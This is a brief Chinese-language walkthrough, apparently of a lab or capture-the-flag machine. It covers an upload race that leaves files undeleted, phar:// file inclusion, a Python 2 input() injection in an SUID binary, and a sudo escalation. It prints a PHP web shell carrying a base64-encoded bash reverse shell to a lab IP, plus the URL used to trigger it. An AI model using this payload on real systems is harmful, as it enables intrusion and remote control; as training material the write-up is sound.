

在上传文件的时候,上传zip它会报错,导致最终没有删除掉文件,再利用index.php的文件包含,phar伪协议来利用它

cmd.php

<?php proc_open(base64_decode('L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjE4Lzg4ODggMD4mMSIK'),array(),$something);?>

上传之后通过phar访问

?page=phar://uploads/95f5ffb7f5709c9a5c9eae5faf0795d5/shell.txt/shell

本地横向移动



在developer家目录发现www-data组可读的dev/



.py

这是python2的代码,在老python2中,input并不像python3一样会将任何输入转换为str,所以也就导致了它可以code注入

加上已经打包好的二进制文件是具有developer的suid的,所以直接bash







本地权限提升

sudo -l

strings发现是个python

垃圾桶

无脑提权